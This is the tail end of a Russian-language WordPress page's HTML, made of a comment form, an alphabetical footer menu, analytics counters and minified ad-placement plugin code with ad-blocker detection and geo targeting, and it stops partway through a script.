<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='66602' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"a3b9eb0e21","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"66602"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"a3b9eb0e21"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 